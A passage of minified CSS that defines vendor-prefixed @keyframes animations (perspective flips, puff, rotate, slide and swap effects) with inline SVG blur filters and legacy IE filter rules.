openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
perspectiveDown{0%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg)}100%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(-180deg)}}@-webkit-keyframes
perspectiveDown{0%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg)}100%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(-180deg)}}@-o-keyframes
perspectiveDown{0%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg)}100%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(-180deg)}}@-ms-keyframes
perspectiveDown{0%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg)}100%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(-180deg)}}@keyframes
perspectiveDown{0%{transform-origin:0 100%;transform:perspective(800px) rotateX(0deg)}100%{transform-origin:0 100%;transform:perspective(800px) rotateX(-180deg)}}@-moz-keyframes
perspectiveLeft{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(-180deg)}}@-webkit-keyframes
perspectiveLeft{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(-180deg)}}@-o-keyframes
perspectiveLeft{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(-180deg)}}@-ms-keyframes
perspectiveLeft{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(-180deg)}}@keyframes
perspectiveLeft{0%{transform-origin:0 0;transform:perspective(800px) rotateY(0deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateY(-180deg)}}@-moz-keyframes
perspectiveRight{0%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(0deg)}100%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(180deg)}}@-webkit-keyframes
perspectiveRight{0%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(0deg)}100%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(180deg)}}@-o-keyframes
perspectiveRight{0%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(0deg)}100%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(180deg)}}@-ms-keyframes
perspectiveRight{0%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(0deg)}100%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(180deg)}}@keyframes
perspectiveRight{0%{transform-origin:100% 0;transform:perspective(800px) rotateY(0deg)}100%{transform-origin:100% 0;transform:perspective(800px) rotateY(180deg)}}@-moz-keyframes
perspectiveUp{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(180deg)}}@-webkit-keyframes
perspectiveUp{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(180deg)}}@-o-keyframes
perspectiveUp{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(180deg)}}@-ms-keyframes
perspectiveUp{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(180deg)}}@keyframes
perspectiveUp{0%{transform-origin:0 0;transform:perspective(800px) rotateX(0deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateX(180deg)}}@-moz-keyframes
perspectiveDownRetourn{0%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(-180deg)}100%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
perspectiveDownRetourn{0%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(-180deg)}100%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
perspectiveDownRetourn{0%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(-180deg)}100%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
perspectiveDownRetourn{0%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(-180deg)}100%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
perspectiveDownRetourn{0%{transform-origin:0 100%;transform:perspective(800px) rotateX(-180deg)}100%{transform-origin:0 100%;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
perspectiveLeftRetourn{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(-180deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg)}}@-webkit-keyframes
perspectiveLeftRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(-180deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg)}}@-o-keyframes
perspectiveLeftRetourn{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(-180deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg)}}@-ms-keyframes
perspectiveLeftRetourn{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(-180deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg)}}@keyframes
perspectiveLeftRetourn{0%{transform-origin:0 0;transform:perspective(800px) rotateY(-180deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateY(0deg)}}@-moz-keyframes
perspectiveRightRetourn{0%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(180deg)}100%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(0deg)}}@-webkit-keyframes
perspectiveRightRetourn{0%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(180deg)}100%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(0deg)}}@-o-keyframes
perspectiveRightRetourn{0%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(180deg)}100%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(0deg)}}@-ms-keyframes
perspectiveRightRetourn{0%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(180deg)}100%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(0deg)}}@keyframes
perspectiveRightRetourn{0%{transform-origin:100% 0;transform:perspective(800px) rotateY(180deg)}100%{transform-origin:100% 0;transform:perspective(800px) rotateY(0deg)}}@-moz-keyframes
perspectiveUpRetourn{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(180deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
perspectiveUpRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(180deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
perspectiveUpRetourn{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(180deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
perspectiveUpRetourn{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(180deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
perspectiveUpRetourn{0%{transform-origin:0 0;transform:perspective(800px) rotateX(180deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-moz-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-moz-filter:blur(0)}}@-webkit-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}}@-o-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}}@-ms-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}}@keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}}@-moz-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-moz-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-moz-filter:blur(2px)}}@-webkit-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(2px)}}@-o-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(2px)}}@-ms-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}}@keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(2px)}}@-moz-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-webkit-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-o-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-ms-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 100%;-ms-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-moz-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-webkit-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-o-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-ms-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-moz-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-webkit-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-o-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-ms-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-moz-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-webkit-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-o-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-ms-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-moz-keyframes
slideDown{0%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(100%)}}@-webkit-keyframes
slideDown{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(100%)}}@-o-keyframes
slideDown{0%{-o-transform-origin:0 0;-o-transform:translateY(0)}100%{-o-transform-origin:0 0;-o-transform:translateY(100%)}}@-ms-keyframes
slideDown{0%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(100%)}}@keyframes
slideDown{0%{transform-origin:0 0;transform:translateY(0)}100%{transform-origin:0 0;transform:translateY(100%)}}@-moz-keyframes
slideLeft{0%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(-100%)}}@-webkit-keyframes
slideLeft{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(-100%)}}@-o-keyframes
slideLeft{0%{-o-transform-origin:0 0;-o-transform:translateX(0)}100%{-o-transform-origin:0 0;-o-transform:translateX(-100%)}}@-ms-keyframes
slideLeft{0%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(-100%)}}@keyframes
slideLeft{0%{transform-origin:0 0;transform:translateX(0)}100%{transform-origin:0 0;transform:translateX(-100%)}}@-moz-keyframes
slideRight{0%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(100%)}}@-webkit-keyframes
slideRight{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(100%)}}@-o-keyframes
slideRight{0%{-o-transform-origin:0 0;-o-transform:translateX(0)}100%{-o-transform-origin:0 0;-o-transform:translateX(100%)}}@-ms-keyframes
slideRight{0%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(100%)}}@keyframes
slideRight{0%{transform-origin:0 0;transform:translateX(0)}100%{transform-origin:0 0;transform:translateX(100%)}}@-moz-keyframes
slideUp{0%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(-100%)}}@-webkit-keyframes
slideUp{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(-100%)}}@-o-keyframes
slideUp{0%{-o-transform-origin:0 0;-o-transform:translateY(0)}100%{-o-transform-origin:0 0;-o-transform:translateY(-100%)}}@-ms-keyframes
slideUp{0%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(-100%)}}@keyframes
slideUp{0%{transform-origin:0 0;transform:translateY(0)}100%{transform-origin:0 0;transform:translateY(-100%)}}@-moz-keyframes
slideDownRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateY(100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}}@-webkit-keyframes
slideDownRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}}@-o-keyframes
slideDownRetourn{0%{-o-transform-origin:0 0;-o-transform:translateY(100%)}100%{-o-transform-origin:0 0;-o-transform:translateY(0)}}@-ms-keyframes
slideDownRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateY(100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}}@keyframes
slideDownRetourn{0%{transform-origin:0 0;transform:translateY(100%)}100%{transform-origin:0 0;transform:translateY(0)}}@-moz-keyframes
slideLeftRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateX(-100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}}@-webkit-keyframes
slideLeftRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(-100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}}@-o-keyframes
slideLeftRetourn{0%{-o-transform-origin:0 0;-o-transform:translateX(-100%)}100%{-o-transform-origin:0 0;-o-transform:translateX(0)}}@-ms-keyframes
slideLeftRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateX(-100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}}@keyframes
slideLeftRetourn{0%{transform-origin:0 0;transform:translateX(-100%)}100%{transform-origin:0 0;transform:translateX(0)}}@-moz-keyframes
slideRightRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateX(100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}}@-webkit-keyframes
slideRightRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}}@-o-keyframes
slideRightRetourn{0%{-o-transform-origin:0 0;-o-transform:translateX(100%)}100%{-o-transform-origin:0 0;-o-transform:translateX(0)}}@-ms-keyframes
slideRightRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateX(100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}}@keyframes
slideRightRetourn{0%{transform-origin:0 0;transform:translateX(100%)}100%{transform-origin:0 0;transform:translateX(0)}}@-moz-keyframes
slideUpRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateY(-100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}}@-webkit-keyframes
slideUpRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(-100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}}@-o-keyframes
slideUpRetourn{0%{-o-transform-origin:0 0;-o-transform:translateY(-100%)}100%{-o-transform-origin:0 0;-o-transform:translateY(0)}}@-ms-keyframes
slideUpRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateY(-100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}}@keyframes
slideUpRetourn{0%{transform-origin:0 0;transform:translateY(-100%)}100%{transform-origin:0 0;transform:translateY(0)}}@-moz-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 100%;-moz-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(1,1) translate(0,0)}}@-webkit-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(1,1) translate(0,0)}}@-o-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 100%;-o-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(1,1) translate(0,0)}}@-ms-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:0 100%;-ms-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(1,1) translate(0,0)}}@keyframes
